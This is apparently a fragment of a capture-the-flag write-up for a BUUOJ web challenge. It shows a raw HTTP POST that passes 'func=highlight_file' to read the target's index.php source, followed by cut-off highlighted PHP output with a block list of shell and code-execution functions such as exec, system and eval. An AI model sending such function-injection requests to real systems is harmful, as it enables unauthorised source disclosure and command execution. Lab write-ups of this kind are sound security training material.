 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://b5c9a905-ac75-4760-b2cf-96bd714dd525.node3.buuoj.cn
Connection: close
Referer: http://b5c9a905-ac75-4760-b2cf-96bd714dd525.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
func=highlight_file&p=index.php
nbsp;white;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;/style&gt;<br />&lt;/head&gt;<br /><br />&lt;body&g
/>&lt;script&nbsp;language=javascript&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;setTimeout("document.form1.submit()",5000)<br
/>&lt;/script&gt;<br />&lt;p&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;<span style="color:
#0000BB">&lt;?php<br />&nbsp;&nbsp;&nbsp;&nbsp;$disable_fun&nbsp;</span><sp
style="color: #007700">=&nbsp;array(</span><span style="color:
#DD0000">"exec"</span><span style="color: #007700">,</span><span style="color:
#DD0000">"shell_exec"</span><span style="color: #007700">,</span><span style="co
#DD0000">"system"</span><span style="color: #007700">,</span><span style="color:
#DD0000">"passthru"</span><span style="color: #007700">,</span><span style="colo
#DD0000">"proc_open"</span><span style="color: #007700">,</span><span style="co
#DD0000">"show_source"</span><span style="color: #007700">,</span><span style="
#DD0000">"phpinfo"</span><span style="color: #007700">,</span><span style="color:
#DD0000">"popen"</span><span style="color: #007700">,</span><span style="color:
#DD0000">"dl"</span><span style="color: #007700">,</span><span style="color:
#DD0000">"eval"</span><span style="color: #007700">,</span><span style="color:
#DD0000">"proc_terminate"</span><span style="color: #007700">,</span><span style
#DD0000">"touch"</span><span style="color: #007700">,</span><span style="color:
#DD0000">"escapeshellcmd"</span><span style="color: #007700">,</span><span sty
#DD0000">"escapeshellarg"</span><span style="color: #007700">,</span><span style
#DD0000">"assert"</span><span style="color: #007700">,</span><span style="color:
#DD0000">"substr_replace"</span><span style="color: #007700">,</span><span style
#DD0000">"call_user_func_array"</span><span style="color: #007700">,</span><span
style="color: #DD0000">"call_user_func"</span><span style="color: #007700">,</spa